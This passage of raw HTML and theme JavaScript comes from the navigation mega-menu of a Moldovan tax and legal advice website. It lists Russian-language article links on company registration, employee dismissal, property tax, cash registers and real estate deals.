\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_38f" id="tdi_2_34f" data-td_block_id="tdi_1_38f" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_3_3fc" data-td_block_id="tdi_1_38f" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_4_734" data-td_block_id="tdi_1_38f" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_5_292" data-td_block_id="tdi_1_38f" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_6_7d9" data-td_block_id="tdi_1_38f" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_7_693" data-td_block_id="tdi_1_38f" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_38f"  id="tdi_8_9fc" data-td_block_id="tdi_1_38f" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_38f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_38f" data-td_block_id="tdi_1_38f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_38f" data-td_block_id="tdi_1_38f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_9f7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_9f7" ><script>var block_tdi_9_9f7 = new tdBlock();
block_tdi_9_9f7.id = "tdi_9_9f7";
block_tdi_9_9f7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_9f7","tdc_css_class":"tdi_9_9f7","tdc_css_class_style":"tdi_9_9f7_rand_style"}';
block_tdi_9_9f7.td_column_number = "3";
block_tdi_9_9f7.block_type = "td_block_mega_menu";
block_tdi_9_9f7.post_count = "4";
block_tdi_9_9f7.found_posts = "134";
block_tdi_9_9f7.header_color = "";
block_tdi_9_9f7.ajax_pagination_infinite_stop = "";
block_tdi_9_9f7.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_9f7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_9f7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_9f7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_9f7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
